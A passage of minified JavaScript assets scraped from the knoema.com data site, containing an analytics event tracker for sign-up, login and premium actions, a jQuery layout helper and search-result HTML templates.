XMLHttpRequest;i.open("POST","/user/trackPivot/",!0);i.setRequestHeader("Content-Type","application/json");i.withCredentials=!0;i.onreadystatechange=function(){if(i.readyState===4&&i.status!==200){var n="Bad HTTP status: "+i.status+" "+i.statusText;console.error(n)}};i.send(JSON.stringify(r))},1)},n}();knoemaTracker||(knoemaTracker=new KnoemaTracker,scriptTag=document.getElementById("knoema-event-tracker-script"),scriptTag&&(resourceId=scriptTag.getAttribute("resourceId"),disableUser=scriptTag.getAttribute("disableUser")==="true",resourceId&&(knoemaTracker.resourceId=resourceId),disableUser&&(knoemaTracker.disableUser=disableUser),properties=JSON.parse(scriptTag.getAttribute("properties"))||{},document.referrer&&(properties.referrer=document.referrer),knoemaTracker.publicProperties=properties,isAtlasGroup=properties["Content Group"]==="Atlas",(isAtlasGroup||properties["Content Group"]==="Alt Data"||properties["Content Group"]==="Presentation"||properties["Content Group"]==="Page"||properties["Content Group"]==="Dataset"||properties["Content Group"]==="App"||properties["Content Group"]==="FutureLens"||properties["Content Group"]==="GeoPlayground"||properties["Content Group"]==="Document"||properties["Content Topic"])&&knoemaTracker.trackExt({eventName:isAtlasGroup?"Atlas - View":"Page - View",addPublicProperties:!0})));var _allGlobalProps=_allGlobalProps||{},_allUserType=_allUserType||"",EventTracker=function(){function n(){}return n.track=function(n,t,i,r,u){if(u===void 0&&(u=!0),!/PhantomJS/.test(window.navigator.userAgent)){var f=$.extend(t,_allGlobalProps);r&&typeof fbq=="function"&&fbq("track",n,f);this.checkAmplitude()&&u?amplitude.getInstance().logEvent(n,f,function(){typeof i=="function"&&i()}):typeof i=="function"&&i()}},n.track_links=function(n,t,i,r,u){if(this.checkAmplitude())$(n).on("click",function(){var n=$.extend(i,_allGlobalProps);r&&typeof fbq=="function"&&fbq("track",t,n);amplitude.getInstance().logEvent(t,n,function(){typeof u=="function"&&u()})})},n.track_forms=function(t,i,r,u){if(this.checkAmplitude())$(t).on("submit",function(){var t=$.isFunction(r)?r():r;n.track(i,t,null,u)})},n.track_forms_with_some_events=function(n,t,i){if(this.checkAmplitude())$(n).on("submit",function(){for(var n=0,r=t;n<r.length;n++){var f=r[n],e=f.event_name,u=f.values,o=$.isFunction(u)?$.extend(u(),_allGlobalProps):$.extend(u,_allGlobalProps);i&&typeof fbq=="function"&&fbq("track",e,o);amplitude.getInstance().logEvent(e,o)}})},n.increment=function(n){this.checkAmplitude()&&amplitude.getInstance().identify((new amplitude.Identify).add(n,1))},n.trackSubscribe=function(t,i,r){n.track("Feed - Subscribe",$.extend({Type:t,Source:i,Text:r},_allGlobalProps))},n.trackUnsubscribe=function(t,i,r){n.track("Feed - Unsubscribe",$.extend({Type:t,Source:i,Text:r},_allGlobalProps))},n.trackPremium=function(t,i,r,u){$.get("/products/professional/daysForTrial",function(f){$.extend(i,{Trial:f});n.track(t,i,r,u)})},n.logout=function(){if(this.checkAmplitude()){var n=amplitude.getInstance();n.setUserId(null);n.regenerateDeviceId()}},n.checkAmplitude=function(){return typeof amplitude=="object"&&!amplitude.loadFailed},n.init=function(){var u,i,f,t,o,r;if(!this.initDone){if(this.initDone=!0,u=$("#IsMobileContent").val()==="True",i=$("#landing"),i.length==1&&i.hasClass("home")&&n.track("Home"),i=$(".landing-mobile"),i.length==1&&i.hasClass("home")&&n.track("Home - Mobile"),n.track_links("#login-form a.facebook","Log In",{Type:"facebook"}),n.track_links("#login-form a.twitter","Log In",{Type:"twitter"}),n.track_links("#login-form a.google","Log In",{Type:"google"}),n.track_links("#login-form a.linkedin","Log In",{Type:"linkedin"}),n.track_forms("#register-form #login-form form","Log In",{Type:"knoema"}),n.track_forms("#login-form-community.no-social-login #login-form form","Log In",{Type:"knoema"}),n.track_forms("form#reset-password","Reset Password",function(){return{Email:String($("#EMail").val())}}),$("#signup-form").length==1&&n.track("Sign Up - View",null,null,!0),n.track_links("a.signupfree","Sign Up - Initiate",{Source:"Free"}),n.track_links("#site-footer-copyright a.signup","Sign Up - Initiate",{Source:"Footer"}),u?(n.track_links("#atlas-signup","Sign Up - Initiate",{Source:"Atlas"},!0),n.track_links(".mobile-nav-wrapper a#signup","Sign Up - Initiate",{Source:"Header"}),n.track_links("#mobile-menu a#signup","Sign Up - Initiate",{Source:"Header"}),$(".mobile-nav-wrapper a#signup").click(function(){knoemaTracker.track("Sign Up - Initiate - Header")})):(n.track_links("#signup","Sign Up - Initiate",{Source:"Header"},!0),$(".user-info #signup").click(function(){knoemaTracker.track("Sign Up - Initiate - Header")})),n.track_links("#no-account a","Sign Up - Initiate",{Source:"Log In"},!0),n.track_links("#signup-form a.facebook","Sign Up - Activate",{Type:"facebook"},!0),n.track_links("#signup-form a.twitter","Sign Up - Activate",{Type:"twitter"},!0),n.track_links("#signup-form a.google","Sign Up - Activate",{Type:"google"},!0),n.track_links("#signup-form a.linkedin","Sign Up - Activate",{Type:"linkedin"},!0),n.track_forms("#signup-form form","Sign Up - Activate",{Type:String($("#signup-form form #Provider").val())||"internal"},!0),u||(n.track_links("#signup-form-community a.facebook","Sign Up - Activate",{Type:"facebook"},!0),n.track_links("#signup-form-community a.twitter","Sign Up - Activate",{Type:"twitter"},!0),n.track_links("#signup-form-community a.google","Sign Up - Activate",{Type:"google"},!0),n.track_links("#signup-form-community a.linkedin","Sign Up - Activate",{Type:"linkedin"},!0),n.track_forms("#signup-form-community form","Sign Up - Activate",{Type:String($("#signup-form-community form #Provider").val())||"internal"},!0),n.track_links("#get-started .signup-for-free a.get-started-btn","Sign Up - Initiate",{Source:"Sign Up"},!0),n.track_links("#premium-signup-container .signup a","Sign Up - Initiate",{Source:"Paywall"})),f=$("div#trial-signup-container, #signup-form, #signup-form-community, div#premium-signup-container, div#login-form"),f.length&&(t=[],o=f.find("form"),$.each(o.find("span.field-validation-error"),function(){$(this).hasClass("hidden")||t.push($(this).text())}),t.length)){r="";switch(f.first().attr("id")){case"trial-signup-container":r="Business - Activate";break;case"signup-form":case"signup-form-community":r="Sign Up - Activate";break;case"premium-signup-container":n.trackPremium("Premium - Activate - Failed",{Reasons:t.join(", ")});$("#premium-signup-container").hasClass("signup")&&n.track("Sign Up - Activate - Failed",{Reasons:t.join(", ")});$("#premium-signup-container").hasClass("existing-user")&&n.track("Log In - Failed",{Reasons:t.join(", ")});break;case"login-form":r="Log In"}r!=""&&n.track(r+" - Failed",{Reasons:t.join(", ")})}if(!u){$("#business-landing").length==1&&n.track("Business - Info");$("#education-landing").length==1&&n.track("Education - Info");n.track_links(".business-start-trial","Business - Start Trial",{Source:"Overview"});n.track_forms("div#trial-signup-container form","Business - Activate");$("div#business-thankyou-container").length==1&&n.track("Business - Complete");n.track_links("div#business-thankyou-container a.launch-btn","Business - Launch");$("#signup-page-container a.signup-premium").on("click",function(){var t=$(this).prop("href");return gaTracker.TrackPremium("Premium - Initiate"),knoemaTracker.track("Premium - Initiate"),n.trackPremium("Premium - Initiate",{Source:"Sign Up"},function(){document.location.href=t},!0),!1});n.track_links(".data-source-activate-premium a","Premium - Initiate",{Source:"Dataset"},!0,function(){gaTracker.TrackPremium("Premium - Initiate");knoemaTracker.track("Premium - Initiate")});n.track_forms_with_some_events("div#premium-signup-container.signup form",[{event_name:"Premium - Activate",values:function(){return{"First Name":String($("#UserProfile_FirstName").val()),"Last Name":String($("#UserProfile_LastName").val()),Email:String($("#UserProfile_Email").val()),Trial:7}}},{event_name:"Sign Up - Activate",values:function(){return{Type:"internal"}}}]);n.track_forms("div#premium-signup-container.existing-user form","Log In",function(){return{Email:String($("#Email").val())}});$("div#education-info-container").length==1&&n.track("Education - Info");n.track_links("a.get-license","Education - Initiate");n.track_forms("#get-license-form form, #get-license-form-partial form","Education - Activate");var e=!1,s=function(){var n=$(".product-promo a");return{Name:n.data("title"),Tag:n.data("tag"),Region:n.data("region"),Id:n.data("id"),ExperimentVariant:n.data("id")+" - "+n.data("variant")}},h=function(){if(!e){e=!0;var t=$(".product-promo a"),i=t.data("id");n.track("Promo - Impression",s())}},c=function(){var n=$(".product-promo");if(!$(".product-promo").length)return!1;var t=$(window),i=t.scrollTop(),u=i+t.height(),r=n.offset().top,f=r+n.height();return f<=u&&r>=i};$(".product-promo").length&&(c()?h():$(window).scroll(function(){!e&&c()&&h()}));n.track_links("#data-product-signup-link","Data Product - Sign Up");n.track_forms("#data-product-signup-form","Data Product - Sign Up");$("body").on("click",".product-promo a",function(){var t=s();n.track("Promo - Click",t);knoemaTracker.track("Promo - Click",t)});if(n.track_links("div#chat a.contact-us","Contact Sales",{Source:"GoPro",ReturnUrl:document.location.pathname+document.location.search}),location.pathname==="/user/feed"&&(n.track_links(".stat #feed","User Profile - Action",{Action:"Feed"}),n.track_links(".stat #visualizations","User Profile - Action",{Action:"Visualizations"}),n.track_links(".stat #datasets","User Profile - Action",{Action:"Datasets"}),n.track_links(".stat #downloads","User Profile - Action",{Action:"Downloads"}),n.track_links(".stat #apps","User Profile - Action",{Action:"Apps"}),n.track_links("a[href='/user/edit']","User Profile - Action",{Action:"Edit profile"}),n.track_links("a#customize-feed","User Profile - Action",{Action:"Customize feed"}),n.track_links("a[href='/products/professional/history']","User Profile - Action",{Action:"View history"})),location.pathname==="/user/edit"&&(n.track_links("li[data-id=Password]","User Profile Edit - Action",{Action:"Change password"}),n.track_links("a[href='/sys/login/add?provider=facebook']","User Profile Edit - Action",{Action:"Facebook"}),n.track_links("a[href='/sys/login/add?provider=linkedin']","User Profile Edit - Action",{Action:"LinkedIn"}),n.track_links("a[href='/sys/login/add?provider=google']","User Profile Edit - Action",{Action:"Google"}),n.track_links("a[href='/user/subscriptions']","User Profile Edit - Action",{Action:"Subscriptions"}),n.track_links("a[href='/user/AdminEmailNotifications']","User Profile Edit - Action",{Action:"Admin Notifications"}),n.track_links("li[data-id=Subscription].active","User Profile - Action",{Action:"Cancel subscription"})),$(".no-data_variants").length>0){n.track("Atlas - No Data",{Command:"(none)"});$("body").on("click",".no-data_variants",function(){var t=this;n.track("Atlas - No Data",{Command:$(this).data("command")},function(){document.location.href=t.href})})}location.pathname==="/datafinder"?(n.track_links(".datafinder-premium","Premium - Initiate",{Source:"Addin"}),n.track_links("#excel-link","Addin - Download",{Source:"DataFinder",Target:"Excel"},!0),n.track_links("#word-link","Addin - Download",{Source:"DataFinder",Target:"Word"},!0),n.track_links("#powerpoint-link","Addin - Download",{Source:"DataFinder",Target:"PowerPoint"},!0),n.track_links("#sheets-link","Addin - Download",{Source:"DataFinder",Target:"Sheets"},!0),n.track_links("#docs-link","Addin - Download",{Source:"DataFinder",Target:"Docs"},!0),n.track_links("#slides-link","Addin - Download",{Source:"DataFinder",Target:"Slides"},!0)):n.track_links(".datafinder-download","Addin - Download",{Source:"Home"},!0);n.track_links(".access-denied a#sign-up","Sign Up - Initiate",{Source:"Access Denied"},!0)}$(".data-source-activate-signup").click(function(t){var i=$(t.target).prop("href");return gaTracker.TrackPremium("Sign Up - Initiate"),knoemaTracker.track("Sign Up - Initiate"),n.track("Sign Up - Initiate",{Source:"Data Source","Resource Id":$("input#datasetId").val(),"Resource Title":$("#Title").val()},function(){document.location.assign(i)},!0),!0})}},n.initDone=!1,n}()

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Js/jQuery/extensions/jquery.hbf.62c7a80fd16ce703bea02d5c0f4d776347fc1a49.js
body_size: 4
content:
jQuery.fn.extend({hbf:function(n,t,i){function u(){var n=window.setTimeout(function(){var i;if(r.data("hbf")){var c=r.data("hbf").width,l=r.data("hbf").height,a=r.data("hbf").firstCall;if(a===!0||r.width()!==c||r.height()!==l){var f=r.find("."+r.data("hbf").header),n=r.find("."+r.data("hbf").body),t=r.find("."+r.data("hbf").footer),o=0,s=0,e=0,h=0;f&&f.length==1&&(o=f.outerHeight(!0));t&&t.length==1&&(t.width(t.parent().width()-e),h=t.height());n&&n.length==1&&(n.parent().length==1&&(i=n.parent(),s=i.outerHeight(!0)-i.innerHeight(),e=i.outerWidth(!0)-i.innerWidth()),n.height(r.height()-o-s-h),n.width(r.width()-e),n.trigger("resize"));r.data("hbf").width=r.width();r.data("hbf").height=r.height();r.data("hbf").firstCall=!1}}u()},100)}var r=this;return r.data("hbf",{header:n,body:t,footer:i,width:r.width(),height:r.height(),firstCall:!0}),u(),this}})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Tmpl-search-templates.78edd9d180787efcbff903a16d90af48f09dbfa5.htm
body_size: 22703
content:
jQuery.template("Tmpl-search-atlas",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="search-result-item" data-index="'),typeof index!="undefined"&&index!=null&&__.push($.encode(typeof index=="function"?index.call($item):index)),__.push('"    '),typeof searchResultId!="undefined"&&searchResultId!=null&&(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)&&(__.push(' data-id="'),typeof searchResultId!="undefined"&&searchResultId!=null&&__.push($.encode(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)),__.push('" ')),__.push('>   <div class="search-teaser instant">    <div class="content">     <div id="atlas-result-item">     <\/div>    <\/div>   <\/div>  <\/div>');return __});jQuery.template("Tmpl-search-dataalert-subscribe",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="search-dataalert-subscribe">   <div id="step1">    <p>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-dataalert-subscribe.htm","Stay up to date on results for"))),__.push(' "<span>'),typeof query!="undefined"&&query!=null&&__.push($.encode(typeof query=="function"?query.call($item):query)),__.push('<\/span>".<\/p>    <span id="dataalert-subscribe" class="kn-button common accent">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-dataalert-subscribe.htm","Create alert"))),__.push('<\/span>   <\/div>   <div id="step2">    <p>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-dataalert-subscribe.htm",'Please select your preferred settings and click "Subscribe" to receive emails with updates.'))),__.push('<\/p>    <div id="dataalert-form">     <span id="dataalert-save" class="kn-button common accent">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-dataalert-subscribe.htm","Subscribe"))),__.push('<\/span>    <\/div>   <\/div>   <div id="step3">    <h3>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-dataalert-subscribe.htm","Thank you for subscribing!"))),__.push("<\/h3>    <p>"),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/search-dataalert-subscribe.htm","You can edit and create new subscriptions in [profile|href=/user/subscriptions|target=_blank].")),__.push("<\/p>   <\/div>  <\/div>");return __});jQuery.template("Tmpl-search-dataset-content",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="search-result-item dataset-content '),typeof(dataset&&(dataset.isProtected||dataset.mainSearch))!="undefined"&&(dataset&&(dataset.isProtected||dataset.mainSearch))!=null&&(typeof(dataset&&(dataset.isProtected||dataset.mainSearch))=="function"?(dataset&&(dataset.isProtected||dataset.mainSearch)).call($item):dataset&&(dataset.isProtected||dataset.mainSearch))&&__.push("protected-open"),__.push(" "),typeof(dataset&&dataset.mainSearch)!="undefined"&&(dataset&&dataset.mainSearch)!=null&&(typeof(dataset&&dataset.mainSearch)=="function"?(dataset&&dataset.mainSearch).call($item):dataset&&dataset.mainSearch)&&__.push("main-open"),__.push('" data-index="'),typeof index!="undefined"&&index!=null&&__.push($.encode(typeof index=="function"?index.call($item):index)),__.push('" data-subindex="'),typeof subindex!="undefined"&&subindex!=null&&__.push($.encode(typeof subindex=="function"?subindex.call($item):subindex)),__.push('"   '),typeof searchResultId!="undefined"&&searchResultId!=null&&(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)&&(__.push('data-id="'),typeof searchResultId!="undefined"&&searchResultId!=null&&__.push($.encode(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)),__.push('"')),__.push(' role="region" aria-label="'),typeof title!="undefined"&&title!=null&&__.push($.encode(typeof title=="function"?title.call($item):title)),__.push('">   <div class="dataset-content-top">    <div>     '),typeof(!dataset||!dataset.isProtected&&!dataset.mainSearch)=="undefined"||(!dataset||!dataset.isProtected&&!dataset.mainSearch)==null||(typeof(!dataset||!dataset.isProtected&&!dataset.mainSearch)=="function"?!(!dataset||!dataset.isProtected&&!dataset.mainSearch).call($item):dataset&&(dataset.isProtected||dataset.mainSearch))||(__.push('     <span class="add-to-gadgetbin knoema-ico float" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-dataset-content.htm","Bookmark"))),__.push('"><\/span>     ')),__.push('    <\/div>    <div class="header">     <a class="'),typeof formattedTitle!="undefined"&&formattedTitle!=null&&(typeof formattedTitle=="function"?formattedTitle.call($item):formattedTitle)&&__.push("formatted-title "),__.push('external-link search-result-title dataset-content-browse"      data-index="'),typeof index!="undefined"&&index!=null&&__.push($.encode(typeof index=="function"?index.call($item):index)),__.push('" data-id="'),typeof dataset.id!="undefined"&&dataset.id!=null&&__.push($.encode(typeof dataset.id=="function"?dataset.id.call($item):dataset.id)),__.push('" data-rank="'),typeof rank!="undefined"&&rank!=null&&__.push($.encode(typeof rank=="function"?rank.call($item):rank)),__.push('"      '),typeof modelFlavor!="undefined"&&modelFlavor!=null&&(typeof modelFlavor=="function"?modelFlavor.call($item):modelFlavor)&&(__.push(' data-model="'),typeof modelFlavor!="undefined"&&modelFlavor!=null&&__.push($.encode(typeof modelFlavor=="function"?modelFlavor.call($item):modelFlavor)),__.push('"')),__.push(" "),typeof rerankingModel!="undefined"&&rerankingModel!=null&&(typeof rerankingModel=="function"?rerankingModel.call($item):rerankingModel)&&(__.push(' data-reranking="'),typeof rerankingModel!="undefined"&&rerankingModel!=null&&__.push($.encode(typeof rerankingModel=="function"?rerankingModel.call($item):rerankingModel)),__.push('"')),__.push(" "),typeof semantic!="undefined"&&semantic!=null&&(typeof semantic=="function"?semantic.call($item):semantic)&&__.push("data-semantic='true'"),__.push('       target="_blank" href="#">      '),typeof formattedTitle!="undefined"&&formattedTitle!=null&&(typeof formattedTitle=="function"?formattedTitle.call($item):formattedTitle)?(__.push(""),typeof formattedTitle!="undefined"&&formattedTitle!=null&&__.push(typeof formattedTitle=="function"?formattedTitle.call($item):formattedTitle),__.push("")):!0&&(__.push(""),typeof title!="undefined"&&title!=null&&__.push($.encode(typeof title=="function"?title.call($item):title)),__.push("")),__.push('&nbsp;<i class="fa fa-lock" aria-hidden="true"><\/i>     <\/a>     <form class="dataset-content-browse" action="'),typeof dataset.resourceUrl!="undefined"&&dataset.resourceUrl!=null&&__.push($.encode(typeof dataset.resourceUrl=="function"?dataset.resourceUrl.call($item):dataset.resourceUrl)),__.push('" method="post" target="_blank">      <input class="dataDescriptor" name="dataDescriptor" type="hidden" value="'),typeof dataDescriptor!="undefined"&&dataDescriptor!=null&&__.push($.encode(typeof dataDescriptor=="function"?dataDescriptor.call($item):dataDescriptor)),__.push('" />      <input class="gadgetDetails" name="gadgetDetails" type="hidden" />     <\/form>     '),typeof unit!="undefined"&&unit!=null&&(typeof unit=="function"?unit.call($item):unit)&&(__.push('     <span class="search-metadata-item unit">('),typeof unit!="undefined"&&unit!=null&&__.push($.encode(typeof unit=="function"?unit.call($item):unit)),__.push(")<\/span>     ")),__.push("     "),!0&&(__=__.concat($item.nest("Tmpl-search-yodatai-description",null))),__.push('    <\/div>    <div class="filter">     <div class="search-frequency">     <\/div>     <div class="switch-gadget">      '),typeof(availableGadgetClasses.length>1)!="undefined"&&availableGadgetClasses.length>1!=null&&(typeof(availableGadgetClasses.length>1)=="function"?(availableGadgetClasses.length>1).call($item):availableGadgetClasses.length>1)&&(__.push("      "),typeof($.inArray("Knoema.Chart",availableGadgetClasses)>=0)!="undefined"&&$.inArray("Knoema.Chart",availableGadgetClasses)>=0!=null&&(typeof($.inArray("Knoema.Chart",availableGadgetClasses)>=0)=="function"?($.inArray("Knoema.Chart",availableGadgetClasses)>=0).call($item):$.inArray("Knoema.Chart",availableGadgetClasses)>=0)&&(__.push('      <a class="gadget line enable '),typeof(gadgetClass=="Knoema.Chart")!="undefined"&&gadgetClass=="Knoema.Chart"!=null&&(typeof(gadgetClass=="Knoema.Chart")=="function"?(gadgetClass=="Knoema.Chart").call($item):gadgetClass=="Knoema.Chart")&&__.push("active"),__.push('" data-gadget-type="line" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-dataset-content.htm"," line chart"))),__.push('"><\/a>      ')),__.push("      "),typeof($.inArray("Knoema.InfoCard",availableGadgetClasses)>=0)!="undefined"&&$.inArray("Knoema.InfoCard",availableGadgetClasses)>=0!=null&&(typeof($.inArray("Knoema.InfoCard",availableGadgetClasses)>=0)=="function"?($.inArray("Knoema.InfoCard",availableGadgetClasses)>=0).call($item):$.inArray("Knoema.InfoCard",availableGadgetClasses)>=0)&&(__.push('      <a class="gadget infocard enable '),typeof(gadgetClass=="Knoema.InfoCard")!="undefined"&&gadgetClass=="Knoema.InfoCard"!=null&&(typeof(gadgetClass=="Knoema.InfoCard")=="function"?(gadgetClass=="Knoema.InfoCard").call($item):gadgetClass=="Knoema.InfoCard")&&__.push("active"),__.push('" data-gadget-type="infocard" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-dataset-content.htm"," infocard"))),__.push('"><\/a>      ')),__.push("      "),typeof($.inArray("Knoema.HtmlTable",availableGadgetClasses)>=0)!="undefined"&&$.inArray("Knoema.HtmlTable",availableGadgetClasses)>=0!=null&&(typeof($.inArray("Knoema.HtmlTable",availableGadgetClasses)>=0)=="function"?($.inArray("Knoema.HtmlTable",availableGadgetClasses)>=0).call($item):$.inArray("Knoema.HtmlTable",availableGadgetClasses)>=0)&&(__.push('      <a class="gadget table enable '),typeof(gadgetClass=="Knoema.HtmlTable")!="undefined"&&gadgetClass=="Knoema.HtmlTable"!=null&&(typeof(gadgetClass=="Knoema.HtmlTable")=="function"?(gadgetClass=="Knoema.HtmlTable").call($item):gadgetClass=="Knoema.HtmlTable")&&__.push("active"),__.push('" data-gadget-type="table" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-dataset-content.htm"," table"))),__.push('"><\/a>      ')),__.push("      "),typeof($.inArray("Knoema.Ranking",availableGadgetClasses)>=0)!="undefined"&&$.inArray("Knoema.Ranking",availableGadgetClasses)>=0!=null&&(typeof($.inArray("Knoema.Ranking",availableGadgetClasses)>=0)=="function"?($.inArray("Knoema.Ranking",availableGadgetClasses)>=0).call($item):$.inArray("Knoema.Ranking",availableGadgetClasses)>=0)&&(__.push('      <a class="gadget ranking enable '),typeof(gadgetClass=="Knoema.Ranking")!="undefined"&&gadgetClass=="Knoema.Ranking"!=null&&(typeof(gadgetClass=="Knoema.Ranking")=="function"?(gadgetClass=="Knoema.Ranking").call($item):gadgetClass=="Knoema.Ranking")&&__.push("active"),__.push('" data-gadget-type="ranking" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-dataset-content.htm"," ranking"))),__.push('"><\/a>      ')),__.push("      "),typeof($.inArray("Knoema.Map",availableGadgetClasses)>=0)!="undefined"&&$.inArray("Knoema.Map",availableGadgetClasses)>=0!=null&&(typeof($.inArray("Knoema.Map",availableGadgetClasses)>=0)=="function"?($.inArray("Knoema.Map",availableGadgetClasses)>=0).call($item):$.inArray("Knoema.Map",availableGadgetClasses)>=0)&&(__.push('      <a class="gadget map enable '),typeof(gadgetClass=="Knoema.Map")!="undefined"&&gadgetClass=="Knoema.Map"!=null&&(typeof(gadgetClass=="Knoema.Map")=="function"?(gadgetClass=="Knoema.Map").call($item):gadgetClass=="Knoema.Map")&&__.push("active"),__.push('" data-gadget-type="map" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-dataset-content.htm"," map"))),__.push('"><\/a>      ')),__.push("      ")),__.push('     <\/div>    <\/div>   <\/div>   <div class="clear"><\/div>   <input id="data-desc" type="hidden" value="'),typeof JSON.stringify!="undefined"&&JSON.stringify!=null&&__.push($.encode(JSON.stringify(dataDescriptor))),__.push('" />   <div class="search-result-preview one-different-dimension">    <div class="search-result-preview-host gadget-container">    <\/div>   <\/div>   '),typeof extraParameters!="undefined"&&extraParameters!=null&&(typeof extraParameters=="function"?extraParameters.call($item):extraParameters)&&(__.push("   "),typeof extraParameters.extra!="undefined"&&extraParameters.extra!=null&&(typeof extraParameters.extra=="function"?extraParameters.extra.call($item):extraParameters.extra)&&(__.push(""),!0&&(__=__.concat($item.nest("Tmpl-search-result-components",null))),__.push("")),__.push("   "),typeof extraParameters.corpus!="undefined"&&extraParameters.corpus!=null&&(typeof extraParameters.corpus=="function"?extraParameters.corpus.call($item):extraParameters.corpus)&&(__.push(""),!0&&(__=__.concat($item.nest("Tmpl-search-voting",null))),__.push("")),__.push("   ")),__.push("  <\/div>");return __});jQuery.template("Tmpl-search-partner-content",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="search-result-item partner-content" data-index="'),typeof index!="undefined"&&index!=null&&__.push($.encode(typeof index=="function"?index.call($item):index)),__.push('" data-subindex="'),typeof subindex!="undefined"&&subindex!=null&&__.push($.encode(typeof subindex=="function"?subindex.call($item):subindex)),__.push('" data-type="Partner"  '),typeof searchResultId!="undefined"&&searchResultId!=null&&(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)&&(__.push(' data-id="'),typeof searchResultId!="undefined"&&searchResultId!=null&&__.push($.encode(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)),__.push('" ')),__.push('>  <div class="partner-teaser">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-partner-content.htm","Partner's data"))),__.push('<\/div>  <div class="search-result-preview">   <div class="search-result-preview-host">    '),typeof data.logo!="undefined"&&data.logo!=null&&(typeof data.logo=="function"?data.logo.call($item):data.logo)&&(__.push('    <img class="partner-logo" src="../../Img/partners/'),typeof data.logo!="undefined"&&data.logo!=null&&__.push($.encode(typeof data.logo=="function"?data.logo.call($item):data.logo)),__.push('.png" />    ')),__.push('    <div class="dataset-content-top">     <div class="header">      <p class="search-result-title">'),typeof title!="undefined"&&title!=null&&__.push($.encode(typeof title=="function"?title.call($item):title)),__.push('<span class="time"><\/span><\/p>     <\/div>     <div class="dataset-result-content">      <p class="generated-description"><\/p>      <div class="dataset-result-data"><\/div>     <\/div>     '),typeof data.description!="undefined"&&data.description!=null&&(typeof data.description=="function"?data.description.call($item):data.description)&&(__.push('     <div class="dataset-result-description">'),typeof data.description!="undefined"&&data.description!=null&&__.push(typeof data.description=="function"?data.description.call($item):data.description),__.push("<\/div>     ")),__.push("    <\/div>   <\/div>   "),typeof data.url!="undefined"&&data.url!=null&&(typeof data.url=="function"?data.url.call($item):data.url)&&(__.push('   <a href="'),typeof data.url!="undefined"&&data.url!=null&&__.push($.encode(typeof data.url=="function"?data.url.call($item):data.url)),__.push('" class="ui-button lead-button" target="_blank" data-partner-id="'),typeof data.partnerId!="undefined"&&data.partnerId!=null&&__.push($.encode(typeof data.partnerId=="function"?data.partnerId.call($item):data.partnerId)),__.push('" data-rank="'),typeof rank!="undefined"&&rank!=null&&__.push($.encode(typeof rank=="function"?rank.call($item):rank)),__.push('" '),typeof searchResultId!="undefined"&&searchResultId!=null&&(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)&&(__.push(' data-id="'),typeof searchResultId!="undefined"&&searchResultId!=null&&__.push($.encode(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)),__.push('" ')),__.push(">"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-partner-content.htm","Learn More"))),__.push("<\/a>   ")),__.push("  <\/div>  "),typeof extraParameters!="undefined"&&extraParameters!=null&&(typeof extraParameters=="function"?extraParameters.call($item):extraParameters)&&(__.push("  "),typeof extraParameters.extra!="undefined"&&extraParameters.extra!=null&&(typeof extraParameters.extra=="function"?extraParameters.extra.call($item):extraParameters.extra)&&(__.push(""),!0&&(__=__.concat($item.nest("Tmpl-search-result-components",null))),__.push("")),__.push("  ")),__.push(" <\/div>");return __});jQuery.template("Tmpl-search-dataset",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="search-result-item with-compact-mode     '),typeof isLoading!="undefined"&&isLoading!=null&&(typeof isLoading=="function"?isLoading.call($item):isLoading)&&__.push("loading-placeholder"),__.push("     "),typeof(dataset.isProtected||dataset.mainSearch)!="undefined"&&(dataset.isProtected||dataset.mainSearch)!=null&&(typeof(dataset.isProtected||dataset.mainSearch)=="function"?(dataset.isProtected||dataset.mainSearch).call($item):dataset.isProtected||dataset.mainSearch)&&__.push("protected-open"),__.push("     "),typeof dataset.mainSearch!="undefined"&&dataset.mainSearch!=null&&(typeof dataset.mainSearch=="function"?dataset.mainSearch.call($item):dataset.mainSearch)&&__.push("main-open"),__.push("     "),typeof internalOndemand!="undefined"&&internalOndemand!=null&&(typeof internalOndemand=="function"?internalOndemand.call($item):internalOndemand)&&__.push("internal-ondemand"),__.push("     "),typeof showSample!="undefined"&&showSample!=null&&(typeof showSample=="function"?showSample.call($item):showSample)&&__.push("show-sample"),__.push('"    data-index="'),typeof index!="undefined"&&index!=null&&__.push($.encode(typeof index=="function"?index.call($item):index)),__.push('"    '),typeof searchResultId!="undefined"&&searchResultId!=null&&(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)&&(__.push(' data-id="'),typeof searchResultId!="undefined"&&searchResultId!=null&&__.push($.encode(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)),__.push('" ')),__.push(' role="region" aria-label="'),typeof 